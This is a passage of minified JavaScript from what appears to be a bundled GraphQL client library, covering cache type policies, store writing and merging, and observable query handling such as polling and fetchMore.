r=e[i],a=r.queryType,o=r.mutationType,s=r.subscriptionType,u=Ie(r,["queryType","mutationType","subscriptionType"]);a&&n.setRootTypename("Query",i),o&&n.setRootTypename("Mutation",i),s&&n.setRootTypename("Subscription",i),re.call(n.toBeAdded,i)?n.toBeAdded[i].push(u):n.toBeAdded[i]=[u]})},t.prototype.updateTypePolicy=function(e,n){var i=this,r=this.getTypePolicy(e),a=n.keyFields,o=n.fields;function s(u,l){u.merge=typeof l=="function"?l:l===!0?wl:l===!1?Ol:u.merge}s(r,n.merge),r.keyFn=a===!1?Mp:ee(a)?Sl(a):typeof a=="function"?a:r.keyFn,o&&Object.keys(o).forEach(function(u){var l=i.getFieldPolicy(e,u,!0),c=o[u];if(typeof c=="function")l.read=c;else{var d=c.keyArgs,m=c.read,f=c.merge;l.keyFn=d===!1?Fl:ee(d)?Nl(d):typeof d=="function"?d:l.keyFn,typeof m=="function"&&(l.read=m),s(l,f)}l.read&&l.merge&&(l.keyFn=l.keyFn||Fl)})},t.prototype.setRootTypename=function(e,n){n===void 0&&(n=e);var i="ROOT_"+e.toUpperCase(),r=this.rootTypenamesById[i];n!==r&&(L(!r||r===e,6,e),r&&delete this.rootIdsByTypename[r],this.rootIdsByTypename[n]=i,this.rootTypenamesById[i]=n)},t.prototype.addPossibleTypes=function(e){var n=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(i){n.getSupertypeSet(i,!0),e[i].forEach(function(r){n.getSupertypeSet(r,!0).add(i);var a=r.match(Md);(!a||a[0]!==r)&&n.fuzzySubtypes.set(r,new RegExp(r))})})},t.prototype.getTypePolicy=function(e){var n=this;if(!re.call(this.typePolicies,e)){var i=this.typePolicies[e]=Object.create(null);i.fields=Object.create(null);var r=this.supertypeMap.get(e);!r&&this.fuzzySubtypes.size&&(r=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(o,s){if(o.test(e)){var u=n.supertypeMap.get(s);u&&u.forEach(function(l){return r.add(l)})}})),r&&r.size&&r.forEach(function(o){var s=n.getTypePolicy(o),u=s.fields,l=Ie(s,["fields"]);Object.assign(i,l),Object.assign(i.fields,u)})}var a=this.toBeAdded[e];return a&&a.length&&a.splice(0).forEach(function(o){n.updateTypePolicy(e,o)}),this.typePolicies[e]},t.prototype.getFieldPolicy=function(e,n,i){if(e){var r=this.getTypePolicy(e).fields;return r[n]||i&&(r[n]=Object.create(null))}},t.prototype.getSupertypeSet=function(e,n){var i=this.supertypeMap.get(e);return!i&&n&&this.supertypeMap.set(e,i=new Set),i},t.prototype.fragmentMatches=function(e,n,i,r){var a=this;if(!e.typeCondition)return!0;if(!n)return!1;var o=e.typeCondition.name.value;if(n===o)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(o))for(var s=this.getSupertypeSet(n,!0),u=[s],l=function(f){var v=a.getSupertypeSet(f,!1);v&&v.size&&u.indexOf(v)<0&&u.push(v)},c=!!(i&&this.fuzzySubtypes.size),d=0;d<u.length;++d){var m=u[d];if(m.has(o))return s.has(o)||s.add(o),!0;m.forEach(l),c&&d===u.length-1&&xa(e.selectionSet,i,r)&&(c=!1,this.fuzzySubtypes.forEach(function(f,v){var y=n.match(f);y&&y[0]===n&&l(v)}))}return!1},t.prototype.hasKeyArgs=function(e,n){var i=this.getFieldPolicy(e,n,!1);return!!(i&&i.keyFn)},t.prototype.getStoreFieldName=function(e){var n=e.typename,i=e.fieldName,r=this.getFieldPolicy(n,i,!1),a,o=r&&r.keyFn;if(o&&n)for(var s={typename:n,fieldName:i,field:e.field||null,variables:e.variables},u=ja(e);o;){var l=o(u,s);if(ee(l))o=Nl(l);else{a=l||i;break}}return a===void 0&&(a=e.field?Xv(e.field,e.variables):Xc(i,ja(e))),a===!1?i:i===Vt(a)?a:i+":"+a},t.prototype.readField=function(e,n){var i=e.from;if(i){var r=e.field||e.fieldName;if(r){if(e.typename===void 0){var a=n.store.getFieldValue(i,"__typename");a&&(e.typename=a)}var o=this.getStoreFieldName(e),s=Vt(o),u=n.store.getFieldValue(i,o),l=this.getFieldPolicy(e.typename,s,!1),c=l&&l.read;if(c){var d=El(this,i,e,n,n.store.getStorage(K(i)?i.__ref:i,o));return Oo.withValue(this.cache,c,[u,d])}return u}}},t.prototype.getReadFunction=function(e,n){var i=this.getFieldPolicy(e,n,!1);return i&&i.read},t.prototype.getMergeFunction=function(e,n,i){var r=this.getFieldPolicy(e,n,!1),a=r&&r.merge;return!a&&i&&(r=this.getTypePolicy(i),a=r&&r.merge),a},t.prototype.runMergeFunction=function(e,n,i,r,a){var o=i.field,s=i.typename,u=i.merge;return u===wl?Ud(r.store)(e,n):u===Ol?n:(r.overwrite&&(e=void 0),u(e,n,El(this,void 0,{typename:s,fieldName:o.name.value,field:o,variables:r.variables},r,a||Object.create(null))))},t}();function El(t,e,n,i,r){var a=t.getStoreFieldName(n),o=Vt(a),s=n.variables||i.variables,u=i.store,l=u.toReference,c=u.canRead;return{args:ja(n),field:n.field||null,fieldName:o,storeFieldName:a,variables:s,isReference:K,toReference:l,storage:r,cache:t.cache,canRead:c,readField:function(){return t.readField(To(arguments,e,s),i)},mergeObjects:Ud(i.store)}}function To(t,e,n){var i=t[0],r=t[1],a=t.length,o;return typeof i=="string"?o={fieldName:i,from:a>1?r:e}:(o=S({},i),re.call(o,"from")||(o.from=e)),o.variables===void 0&&(o.variables=n),o}function Ud(t){return function(n,i){if(ee(n)||ee(i))throw he(9);if(Z(n)&&Z(i)){var r=t.getFieldValue(n,"__typename"),a=t.getFieldValue(i,"__typename"),o=r&&a&&r!==a;if(o)return i;if(K(n)&&Ft(i))return t.merge(n.__ref,i),n;if(Ft(n)&&K(i))return t.merge(n,i.__ref),i;if(Ft(n)&&Ft(i))return S(S({},n),i)}return i}}function ca(t,e,n){var i="".concat(e).concat(n),r=t.flavors.get(i);return r||t.flavors.set(i,r=t.clientOnly===e&&t.deferred===n?t:S(S({},t),{clientOnly:e,deferred:n})),r}var xp=function(){function t(e,n,i){this.cache=e,this.reader=n,this.fragments=i}return t.prototype.writeToStore=function(e,n){var i=this,r=n.query,a=n.result,o=n.dataId,s=n.variables,u=n.overwrite,l=zt(r),c=Ep();s=S(S({},po(l)),s);var d=S(S({store:e,written:Object.create(null),merge:function(f,v){return c.merge(f,v)},variables:s,varString:tt(s)},qd(r,this.fragments)),{overwrite:!!u,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),m=this.processSelectionSet({result:a||Object.create(null),dataId:o,selectionSet:l.selectionSet,mergeTree:{map:new Map},context:d});if(!K(m))throw he(12,a);return d.incomingById.forEach(function(f,v){var y=f.storeObject,b=f.mergeTree;f.fieldNodeSet;var h=Et(v);if(b&&b.map.size){var p=i.applyMerges(b,h,y,d);if(K(p))return;y=p}e.merge(v,y)}),e.retain(m.__ref),m},t.prototype.processSelectionSet=function(e){var n=this,i=e.dataId,r=e.result,a=e.selectionSet,o=e.context,s=e.mergeTree,u=this.cache.policies,l=Object.create(null),c=i&&u.rootTypenamesById[i]||Ta(r,a,o.fragmentMap)||i&&o.store.get(i,"__typename");typeof c=="string"&&(l.__typename=c);var d=function(){var g=To(arguments,l,o.variables);if(K(g.from)){var k=o.incomingById.get(g.from.__ref);if(k){var N=u.readField(S(S({},g),{from:k.storeObject}),o);if(N!==void 0)return N}}return u.readField(g,o)},m=new Set;this.flattenFields(a,r,o,c).forEach(function(g,k){var N,O=nt(k),w=r[O];if(m.add(k),w!==void 0){var E=u.getStoreFieldName({typename:c,fieldName:k.name.value,field:k,variables:g.variables}),F=_l(s,E),T=n.processFieldValue(w,k,k.selectionSet?ca(g,!1,!1):g,F),I=void 0;k.selectionSet&&(K(T)||Ft(T))&&(I=d("__typename",T));var P=u.getMergeFunction(c,k.name.value,I);P?F.info={field:k,typename:c,merge:P}:Tl(s,E),l=g.merge(l,(N={},N[E]=T,N))}});try{var f=u.identify(r,{typename:c,selectionSet:a,fragmentMap:o.fragmentMap,storeObject:l,readField:d}),v=f[0],y=f[1];i=i||v,y&&(l=o.merge(l,y))}catch(g){if(!i)throw g}if(typeof i=="string"){var b=Et(i),h=o.written[i]||(o.written[i]=[]);if(h.indexOf(a)>=0||(h.push(a),this.reader&&this.reader.isFresh(r,b,a,o)))return b;var p=o.incomingById.get(i);return p?(p.storeObject=o.merge(p.storeObject,l),p.mergeTree=La(p.mergeTree,s),m.forEach(function(g){return p.fieldNodeSet.add(g)})):o.incomingById.set(i,{storeObject:l,mergeTree:Wn(s)?void 0:s,fieldNodeSet:m}),b}return l},t.prototype.processFieldValue=function(e,n,i,r){var a=this;return!n.selectionSet||e===null?e:ee(e)?e.map(function(o,s){var u=a.processFieldValue(o,n,i,_l(r,s));return Tl(r,s),u}):this.processSelectionSet({result:e,selectionSet:n.selectionSet,context:i,mergeTree:r})},t.prototype.flattenFields=function(e,n,i,r){r===void 0&&(r=Ta(n,e,i.fragmentMap));var a=new Map,o=this.cache.policies,s=new We(!1);return function u(l,c){var d=s.lookup(l,c.clientOnly,c.deferred);d.visited||(d.visited=!0,l.selections.forEach(function(m){if(Fn(m,i.variables)){var f=c.clientOnly,v=c.deferred;if(!(f&&v)&&Se(m.directives)&&m.directives.forEach(function(h){var p=h.name.value;if(p==="client"&&(f=!0),p==="defer"){var g=ni(h,i.variables);(!g||g.if!==!1)&&(v=!0)}}),it(m)){var y=a.get(m);y&&(f=f&&y.clientOnly,v=v&&y.deferred),a.set(m,ca(i,f,v))}else{var b=ti(m,i.lookupFragment);if(!b&&m.kind===Y.FRAGMENT_SPREAD)throw he(14,m.name.value);b&&o.fragmentMatches(b,r,n,i.variables)&&u(b.selectionSet,ca(i,f,v))}}}))}(e,i),a},t.prototype.applyMerges=function(e,n,i,r,a){var o,s=this;if(e.map.size&&!K(i)){var u=!ee(i)&&(K(n)||Ft(n))?n:void 0,l=i;u&&!a&&(a=[K(u)?u.__ref:u]);var c,d=function(m,f){return ee(m)?typeof f=="number"?m[f]:void 0:r.store.getFieldValue(m,String(f))};e.map.forEach(function(m,f){var v=d(u,f),y=d(l,f);if(y!==void 0){a&&a.push(f);var b=s.applyMerges(m,v,y,r,a);b!==y&&(c=c||new Map,c.set(f,b)),a&&L(a.pop()===f)}}),c&&(i=ee(l)?l.slice(0):S({},l),c.forEach(function(m,f){i[f]=m}))}return e.info?this.cache.policies.runMergeFunction(n,i,e.info,r,a&&(o=r.store).getStorage.apply(o,a)):i},t}(),Vd=[];function _l(t,e){var n=t.map;return n.has(e)||n.set(e,Vd.pop()||{map:new Map}),n.get(e)}function La(t,e){if(t===e||!e||Wn(e))return t;if(!t||Wn(t))return e;var n=t.info&&e.info?S(S({},t.info),e.info):t.info||e.info,i=t.map.size&&e.map.size,r=i?new Map:t.map.size?t.map:e.map,a={info:n,map:r};if(i){var o=new Set(e.map.keys());t.map.forEach(function(s,u){a.map.set(u,La(s,e.map.get(u))),o.delete(u)}),o.forEach(function(s){a.map.set(s,La(e.map.get(s),t.map.get(s)))})}return a}function Wn(t){return!t||!(t.info||t.map.size)}function Tl(t,e){var n=t.map,i=n.get(e);i&&Wn(i)&&(Vd.push(i),n.delete(e))}var jp=function(t){Ne(e,t);function e(n){n===void 0&&(n={});var i=t.call(this)||this;return i.watches=new Set,i.addTypenameTransform=new cd(md),i.assumeImmutableResults=!0,i.makeVar=Ap,i.txCount=0,i.config=Op(n),i.addTypename=!!i.config.addTypename,i.policies=new qp({cache:i,dataIdFromObject:i.config.dataIdFromObject,possibleTypes:i.config.possibleTypes,typePolicies:i.config.typePolicies}),i.init(),i}return e.prototype.init=function(){var n=this.data=new hn.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=n.stump,this.resetResultCache()},e.prototype.resetResultCache=function(n){var i=this,r=this.storeReader,a=this.config.fragments;this.storeWriter=new xp(this,this.storeReader=new Pp({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:Cd(this.config),canon:n?void 0:r&&r.canon,fragments:a}),a),this.maybeBroadcastWatch=vn(function(o,s){return i.broadcastWatch(o,s)},{max:this.config.resultCacheMaxSize||Be["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(o){var s=o.optimistic?i.optimisticData:i.data;if(ln(s)){var u=o.optimistic,l=o.id,c=o.variables;return s.makeCacheKey(o.query,o.callback,tt({optimistic:u,id:l,variables:c}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(o){return o.resetCaching()})},e.prototype.restore=function(n){return this.init(),n&&this.data.replace(n),this},e.prototype.extract=function(n){return n===void 0&&(n=!1),(n?this.optimisticData:this.data).extract()},e.prototype.read=function(n){var i=n.returnPartialData,r=i===void 0?!1:i;try{return this.storeReader.diffQueryAgainstStore(S(S({},n),{store:n.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:r})).result||null}catch(a){if(a instanceof Dd)return null;throw a}},e.prototype.write=function(n){try{return++this.txCount,this.storeWriter.writeToStore(this.data,n)}finally{!--this.txCount&&n.broadcast!==!1&&this.broadcastWatches()}},e.prototype.modify=function(n){if(re.call(n,"id")&&!n.id)return!1;var i=n.optimistic?this.optimisticData:this.data;try{return++this.txCount,i.modify(n.id||"ROOT_QUERY",n.fields)}finally{!--this.txCount&&n.broadcast!==!1&&this.broadcastWatches()}},e.prototype.diff=function(n){return this.storeReader.diffQueryAgainstStore(S(S({},n),{store:n.optimistic?this.optimisticData:this.data,rootId:n.id||"ROOT_QUERY",config:this.config}))},e.prototype.watch=function(n){var i=this;return this.watches.size||Rp(this),this.watches.add(n),n.immediate&&this.maybeBroadcastWatch(n),function(){i.watches.delete(n)&&!i.watches.size&&gl(i),i.maybeBroadcastWatch.forget(n)}},e.prototype.gc=function(n){var i;tt.reset(),et.reset(),this.addTypenameTransform.resetCache(),(i=this.config.fragments)===null||i===void 0||i.resetCaches();var r=this.optimisticData.gc();return n&&!this.txCount&&(n.resetResultCache?this.resetResultCache(n.resetResultIdentities):n.resetResultIdentities&&this.storeReader.resetCanon()),r},e.prototype.retain=function(n,i){return(i?this.optimisticData:this.data).retain(n)},e.prototype.release=function(n,i){return(i?this.optimisticData:this.data).release(n)},e.prototype.identify=function(n){if(K(n))return n.__ref;try{return this.policies.identify(n)[0]}catch{}},e.prototype.evict=function(n){if(!n.id){if(re.call(n,"id"))return!1;n=S(S({},n),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(n,this.data)}finally{!--this.txCount&&n.broadcast!==!1&&this.broadcastWatches()}},e.prototype.reset=function(n){var i=this;return this.init(),tt.reset(),n&&n.discardWatches?(this.watches.forEach(function(r){return i.maybeBroadcastWatch.forget(r)}),this.watches.clear(),gl(this)):this.broadcastWatches(),Promise.resolve()},e.prototype.removeOptimistic=function(n){var i=this.optimisticData.removeLayer(n);i!==this.optimisticData&&(this.optimisticData=i,this.broadcastWatches())},e.prototype.batch=function(n){var i=this,r=n.update,a=n.optimistic,o=a===void 0?!0:a,s=n.removeOptimistic,u=n.onWatchUpdated,l,c=function(m){var f=i,v=f.data,y=f.optimisticData;++i.txCount,m&&(i.data=i.optimisticData=m);try{return l=r(i)}finally{--i.txCount,i.data=v,i.optimisticData=y}},d=new Set;return u&&!this.txCount&&this.broadcastWatches(S(S({},n),{onWatchUpdated:function(m){return d.add(m),!1}})),typeof o=="string"?this.optimisticData=this.optimisticData.addLayer(o,c):o===!1?c(this.data):c(),typeof s=="string"&&(this.optimisticData=this.optimisticData.removeLayer(s)),u&&d.size?(this.broadcastWatches(S(S({},n),{onWatchUpdated:function(m,f){var v=u.call(this,m,f);return v!==!1&&d.delete(m),v}})),d.size&&d.forEach(function(m){return i.maybeBroadcastWatch.dirty(m)})):this.broadcastWatches(n),l},e.prototype.performTransaction=function(n,i){return this.batch({update:n,optimistic:i||i!==null})},e.prototype.transformDocument=function(n){return this.addTypenameToDocument(this.addFragmentsToDocument(n))},e.prototype.fragmentMatches=function(n,i){return this.policies.fragmentMatches(n,i)},e.prototype.lookupFragment=function(n){var i;return((i=this.config.fragments)===null||i===void 0?void 0:i.lookup(n))||null},e.prototype.broadcastWatches=function(n){var i=this;this.txCount||this.watches.forEach(function(r){return i.maybeBroadcastWatch(r,n)})},e.prototype.addFragmentsToDocument=function(n){var i=this.config.fragments;return i?i.transform(n):n},e.prototype.addTypenameToDocument=function(n){return this.addTypename?this.addTypenameTransform.transformDocument(n):n},e.prototype.broadcastWatch=function(n,i){var r=n.lastDiff,a=this.diff(n);i&&(n.optimistic&&typeof i.optimistic=="string"&&(a.fromOptimisticTransaction=!0),i.onWatchUpdated&&i.onWatchUpdated.call(this,n,a,r)===!1)||(!r||!G(r.result,a.result))&&n.callback(n.lastDiff=a,r)},e}(wp),U;(function(t){t[t.loading=1]="loading",t[t.setVariables=2]="setVariables",t[t.fetchMore=3]="fetchMore",t[t.refetch=4]="refetch",t[t.poll=6]="poll",t[t.ready=7]="ready",t[t.error=8]="error"})(U||(U={}));function wt(t){return t?t<7:!1}var Il=Object.assign,dn=function(t){Ne(e,t);function e(n){var i=n.queryManager,r=n.queryInfo,a=n.options,o=this,s=e.inactiveOnCreation.getValue();o=t.call(this,function(h){s&&(i.queries.set(o.queryId,r),s=!1);try{var p=h._subscription._observer;p&&!p.error&&(p.error=Lp)}catch{}var g=!o.observers.size;o.observers.add(h);var k=o.last;return k&&k.error?h.error&&h.error(k.error):k&&k.result&&h.next&&h.next(o.maskResult(k.result)),g&&o.reobserve().catch(function(){}),function(){o.observers.delete(h)&&!o.observers.size&&o.tearDownQuery()}})||this,o.observers=new Set,o.subscriptions=new Set,o.dirty=!1,o.queryInfo=r,o.queryManager=i,o.waitForOwnResult=da(a.fetchPolicy),o.isTornDown=!1,o.subscribeToMore=o.subscribeToMore.bind(o),o.maskResult=o.maskResult.bind(o);var u=i.defaultOptions.watchQuery,l=u===void 0?{}:u,c=l.fetchPolicy,d=c===void 0?"cache-first":c,m=a.fetchPolicy,f=m===void 0?d:m,v=a.initialFetchPolicy,y=v===void 0?f==="standby"?d:f:v;o.options=S(S({},a),{initialFetchPolicy:y,fetchPolicy:f}),o.queryId=r.queryId||i.generateQueryId();var b=zt(o.query);return o.queryName=b&&b.name&&b.name.value,o}return Object.defineProperty(e.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),e.prototype.result=function(){var n=this;return new Promise(function(i,r){var a={next:function(s){i(s),n.observers.delete(a),n.observers.size||n.queryManager.removeQuery(n.queryId),setTimeout(function(){o.unsubscribe()},0)},error:r},o=n.subscribe(a)})},e.prototype.resetDiff=function(){this.queryInfo.resetDiff()},e.prototype.getCurrentFullResult=function(n){n===void 0&&(n=!0);var i=this.getLastResult(!0),r=this.queryInfo.networkStatus||i&&i.networkStatus||U.ready,a=S(S({},i),{loading:wt(r),networkStatus:r}),o=this.options.fetchPolicy,s=o===void 0?"cache-first":o;if(!(da(s)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers))if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var u=this.queryInfo.getDiff();(u.complete||this.options.returnPartialData)&&(a.data=u.result),G(a.data,{})&&(a.data=void 0),u.complete?(delete a.partial,u.complete&&a.networkStatus===U.loading&&(s==="cache-first"||s==="cache-only")&&(a.networkStatus=U.ready,a.loading=!1)):a.partial=!0,a.networkStatus===U.ready&&(a.error||a.errors)&&(a.networkStatus=U.error)}return n&&this.updateLastResult(a),a},e.prototype.getCurrentResult=function(n){return n===void 0&&(n=!0),this.maskResult(this.getCurrentFullResult(n))},e.prototype.isDifferentFromLastResult=function(n,i){if(!this.last)return!0;var r=this.queryManager.getDocumentInfo(this.query),a=this.queryManager.dataMasking,o=a?r.nonReactiveQuery:this.query,s=a||r.hasNonreactiveDirective?!Od(o,this.last.result,n,this.variables):!G(this.last.result,n);return s||i&&!G(this.last.variables,i)},e.prototype.getLast=function(n,i){var r=this.last;if(r&&r[n]&&(!i||G(r.variables,this.variables)))return r[n]},e.prototype.getLastResult=function(n){return this.getLast("result",n)},e.prototype.getLastError=function(n){return this.getLast("error",n)},e.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},e.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},e.prototype.refetch=function(n){var i={pollInterval:0},r=this.options.fetchPolicy;return r==="no-cache"?i.fetchPolicy="no-cache":i.fetchPolicy="network-only",n&&!G(this.options.variables,n)&&(i.variables=this.options.variables=S(S({},this.options.variables),n)),this.queryInfo.resetLastWrite(),this.reobserve(i,U.refetch)},e.prototype.fetchMore=function(n){var i=this,r=S(S({},n.query?n:S(S(S(S({},this.options),{query:this.options.query}),n),{variables:S(S({},this.options.variables),n.variables)})),{fetchPolicy:"no-cache"});r.query=this.transformDocument(r.query);var a=this.queryManager.generateQueryId();this.lastQuery=n.query?this.transformDocument(this.options.query):r.query;var o=this.queryInfo,s=o.networkStatus;o.networkStatus=U.fetchMore,r.notifyOnNetworkStatusChange&&this.observe();var u=new Set,l=n==null?void 0:n.updateQuery,c=this.options.fetchPolicy!=="no-cache";return c||L(l,22),this.queryManager.fetchQuery(a,r,U.fetchMore).then(function(d){if(i.queryManager.removeQuery(a),o.networkStatus===U.fetchMore&&(o.networkStatus=s),c)i.queryManager.cache.batch({update:function(v){var y=n.updateQuery;y?v.updateQuery({query:i.query,variables:i.variables,returnPartialData:!0,optimistic:!1},function(b){return y(b,{fetchMoreResult:d.data,variables:r.variables})}):v.writeQuery({query:r.query,variables:r.variables,data:d.data})},onWatchUpdated:function(v){u.add(v.query)}});else{var m=i.getLast("result"),f=l(m.data,{fetchMoreResult:d.data,variables:r.variables});i.reportResult(S(S({},m),{networkStatus:s,loading:wt(s),data:f}),i.variables)}return i.maskResult(d)}).finally(function(){c&&!u.has(i.query)&&i.reobserveCacheFirst()})},e.prototype.subscribeToMore=function(n){var i=this,r=this.queryManager.startGraphQLSubscription({query:n.document,variables:n.variables,context:n.context}).subscribe({next:function(a){var o=n.updateQuery;o&&i.updateQuery(function(s,u){return o(s,S({subscriptionData:a},u))})},error:function(a){if(n.onError){n.onError(a);return}}});return this.subscriptions.add(r),function(){i.subscriptions.delete(r)&&r.unsubscribe()}},e.prototype.setOptions=function(n){return this.reobserve(n)},e.prototype.silentSetOptions=function(n){var i=yt(this.options,n||{});Il(this.options,i)},e.prototype.setVariables=function(n){return G(this.variables,n)?this.observers.size?this.result():Promise.resolve():(this.options.variables=n,this.observers.size?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:n},U.setVariables):Promise.resolve())},e.prototype.updateQuery=function(n){var i=this.queryManager,r=i.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}),a=r.result,o=r.complete,s=n(a,{variables:this.variables,complete:!!o,previousData:a});s&&(i.cache.writeQuery({query:this.options.query,data:s,variables:this.variables}),i.broadcastQueries())},e.prototype.startPolling=function(n){this.options.pollInterval=n,this.updatePolling()},e.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},e.prototype.applyNextFetchPolicy=function(n,i){if(i.nextFetchPolicy){var r=i.fetchPolicy,a=r===void 0?"cache-first":r,o=i.initialFetchPolicy,s=o===void 0?a:o;a==="standby"||(typeof i.nextFetchPolicy=="function"?i.fetchPolicy=i.nextFetchPolicy(a,{reason:n,options:i,observable:this,initialFetchPolicy:s}):n==="variables-changed"?i.fetchPolicy=s:i.fetchPolicy=i.nextFetchPolicy)}return i.fetchPolicy},e.prototype.fetch=function(n,i,r){var a=this.queryManager.getOrCreateQuery(this.queryId);return a.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(a,n,i,r)},e.prototype.updatePolling=function(){var n=this;if(!this.queryManager.ssrMode){var i=this,r=i.pollingInfo,a=i.options.pollInterval;if(!a||!this.hasObservers()){r&&(clearTimeout(r.timeout),delete this.pollingInfo);return}if(!(r&&r.interval===a)){L(a,24);var o=r||(this.pollingInfo={});o.interval=a;var s=function(){var l,c;n.pollingInfo&&(!wt(n.queryInfo.networkStatus)&&!(!((c=(l=n.options).skipPollAttempt)===null||c===void 0)&&c.call(l))?n.reobserve({fetchPolicy:n.options.initialFetchPolicy==="no-cache"?"no-cache":"network-only"},U.poll).then(u,u):u())},u=function(){var l=n.pollingInfo;l&&(clearTimeout(l.timeout),l.timeout=setTimeout(s,l.interval))};u()}}},e.prototype.updateLastResult=function(n,i){i===void 0&&(i=this.variables);var r=this.getLastError();return r&&this.last&&!G(i,this.last.variables)&&(r=void 0),this.last=S({result:this.queryManager.assumeImmutableResults?n:Dh(n),variables:i},r?{error:r}:null)},e.prototype.reobserveAsConcast=function(n,i){var r=this;this.isTornDown=!1;var a=i===U.refetch||i===U.fetchMore||i===U.poll,o=this.options.variables,s=this.options.fetchPolicy,u=yt(this.options,n||{}),l=a?u:Il(this.options,u),c=this.transformDocument(l.query);this.lastQuery=c,a||(this.updatePolling(),n&&n.variables&&!G(n.variables,o)&&l.fetchPolicy!=="standby"&&(l.fetchPolicy===s||typeof l.nextFetchPolicy=="function")&&(this.applyNextFetchPolicy("variables-changed",l),i===void 0&&(i=U.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=da(l.fetchPolicy));var d=function(){r.concast===v&&(r.waitForOwnResult=!1)},m=l.variables&&S({},l.variables),f=this.fetch(l,i,c),v=f.concast,y=f.fromLink,b={next:function(h){G(r.variables,m)&&(d(),r.reportResult(h,m))},error:function(h){G(r.variables,m)&&(Sd(h)||(h=new Te({networkError:h})),d(),r.reportError(h,m))}};return!a&&(y||!this.concast)&&(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=v,this.observer=b),v.addObserver(b),v},e.prototype.reobserve=function(n,i){return Ih(this.reobserveAsConcast(n,i).promise.then(this.maskResult))},e.prototype.resubscribeAfterError=function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];var r=this.last;this.resetLastResults();var a=this.subscribe.apply(this,n);return this.last=r,a},e.prototype.observe=function(){this.reportResult(this.getCurrentFullResult(!1),this.variables)},e.prototype.reportResult=function(n,i){var r=this.getLastError(),a=this.isDifferentFromLastResult(n,i);(r||!n.partial||this.options.returnPartialData)&&this.updateLastResult(n,i),(r||a)&&sn(this.observers,"next",this.maskResult(n))},e.prototype.reportError=function(n,i){var r=S(S({},this.getLastResult()),{error:n,errors:n.graphQLErrors,networkStatus:U.error,loading:!1});this.updateLastResult(r,i),sn(this.observers,"error",this.last.error=n)},e.prototype.hasObservers=function(){return this.observers.size>0},e.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(n){return n.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},e.prototype.transformDocument=function(n){return this.queryManager.transform(n)},e.prototype.maskResult=function(n){return n&&"data"in n?S(S({},n),{data:this.queryManager.maskOperation({document:this.query,data:n.data,fetchPolicy:this.options.fetchPolicy,id:this.queryId})}):n},e.prototype.resetNotifications=function(){this.cancelNotifyTimeout(),this.dirty=!1},e.prototype.cancelNotifyTimeout=function(){this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0)},e.prototype.scheduleNotify=function(){var n=this;this.dirty||(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return n.notify()},0)))},e.prototype.notify=function(){if(this.cancelNotifyTimeout(),this.dirty&&(this.options.fetchPolicy=="cache-only"||this.options.fetchPolicy=="cache-and-network"||!wt(this.queryInfo.networkStatus))){var n=this.queryInfo.getDiff();n.fromOptimisticTransaction?this.observe():this.reobserveCacheFirst()}this.dirty=!1},e.prototype.reobserveCacheFirst=function(){var n=this.options,i=n.fetchPolicy,r=n.nextFetchPolicy;return i==="cache-and-network"||i==="network-only"?this.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(a,o){return this.nextFetchPolicy=r,typeof this.nextFetchPolicy=="function"?this.nextFetchPolicy(a,o):i}}):this.reobserve()},e.inactiveOnCreation=new wn,e}($);kd(dn);function Lp(t){}function da(t){return t==="network-only"||t==="no-cache"||t==="standby"}var Ot=new(gt?WeakMap:Map);function fa(t,e){var n=t[e];typeof n=="function"&&(t[e]=function(){return Ot.set(t,(Ot.get(t)+1)%1e15),n.apply(this,arguments)})}var ma=function(){function t(e,n){n===void 0&&(n=e.generateQueryId()),this.queryId=n,this.document=null,this.lastRequestId=1,this.stopped=!1,this.observableQuery=null;var i=this.cache=e.cache;Ot.has(i)||(Ot.set(i,0),fa(i,"evict"),fa(i,"modify"),fa(i,"reset"))}return t.prototype.init=function(e){var n=e.networkStatus||U.loading;return this.variables&&this.networkStatus!==U.loading&&!G(this.variables,e.variables)&&(n=U.setVariables),G(e.variables,this.variables)||(this.lastDiff=void 0,this.cancel()),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:n}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},t.prototype.resetDiff=function(){this.lastDiff=void 0},t.prototype.getDiff=function(){var e=this.getDiffOptions();if(this.lastDiff&&G(e,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var n=this.observableQuery;if(n&&n.options.fetchPolicy==="no-cache")return{complete:!1};var i=this.cache.diff(e);return this.updateLastDiff(i,e),i},t.prototype.updateLastDiff=function(e,n){this.lastDiff=e?{diff:e,options:n||this.getDiffOptions()}:void 0},t.prototype.getDiffOptions=function(e){var n;return e===void 